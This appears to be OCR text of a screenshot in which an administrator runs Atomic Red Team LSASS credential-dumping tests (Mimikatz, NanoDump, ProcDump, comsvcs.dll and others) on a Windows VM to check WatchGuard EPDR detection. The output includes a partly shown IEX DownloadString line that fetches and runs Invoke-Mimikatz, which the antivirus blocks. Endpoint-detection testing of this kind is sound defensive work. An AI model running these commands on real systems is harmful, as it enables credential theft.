 WatchGuard Cloud
WatchGuard EPDR
Win10_Base05
Not secure
https://10.5.99.115/ui/webconsole.html?vmId=vm-95&vmName=Win10_Base05&serverGuid=646715f9-2277-4c9b-9682-fc8d54cdd80c&host=10.5.99.115&sessionTicket=cst-VCT-528d20f9-fdac-cdfa-768e-8a494fa6af13--tp-EF-AA-57-1A-...
Win10_Base05
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
install.ps1
execute.ps1
download.ps1
1 Invoke-AtomicTest All -ShowDetailsBrief
2
3 Invoke-AtomicTest All -Confirm:$false
4
5 Invoke-AtomicTest T1003.001
6
7 Invoke-AtomicTest T1218.010
Done executing test: T1003.001-3 Dump LSASS.exe Memory using comsvcs.dll
Executing test: T1003.001-4 Dump LSASS.exe Memory using direct system calls and API unhooking
Done executing test: T1003.001-4 Dump LSASS.exe Memory using direct system calls and API unhooking
The system cannot find the path specified.
Executing test: T1003.001-5 Dump LSASS.exe Memory using NanoDump
Done executing test: T1003.001-5 Dump LSASS.exe Memory using NanoDump
'C:\Users\deleteme\AppData\Local\Temp\nanodump.x64.exe' is not recognized as an internal or external command,
operable program or batch file.
Executing test: T1003.001-7 Offline Credential Theft With Mimikatz
Done executing test: T1003.001-7 Offline Credential Theft With Mimikatz
The system cannot find the path specified.
Executing test: T1003.001-8 LSASS read with pypykatz
Done executing test: T1003.001-8 LSASS read with pypykatz
'pypykatz' is not recognized as an internal or external command,
operable program or batch file.
Executing test: T1003.001-9 Dump LSASS.exe Memory using Out-Minidump.ps1
Done executing test: T1003.001-9 Dump LSASS.exe Memory using Out-Minidump.ps1
Executing test: T1003.001-10 Create Mini Dump of LSASS.exe using ProcDump
Done executing test: T1003.001-10 Create Mini Dump of LSASS.exe using ProcDump
The system cannot find the path specified.
Executing test: T1003.001-11 Powershell Mimikatz
Done executing test: T1003.001-11 Powershell Mimikatz
IEX : At line:1 char:1
+ function Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:4
+ & {IEX (New-Object Net.WebClient).DownloadString('https://raw.githubu ...
+    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
Invoke-Mimikatz : The term 'Invoke-Mimikatz' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:190
+ ... 45b91253a/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCr ...
+                                                   ~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Invoke-Mimikatz:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Executing test: T1003.001-12 Dump LSASS with .Net 5 createdump.exe
1 exploit removed
x
The following program has been compromised by an
exploit and we have ended it to prevent the
exploit from running:
Attacked program: powershell.exe
Path: C:\WINDOWS\System32\Windo...
WatchGuard EPDR
Running script / selection. Press Ctrl+Break to stop. Press Ctrl+B to break into debugger.
Type here to search
43°F Mostly cloudy
10:56 AM
12/15/2021
5
11:56 AM
12/15/2021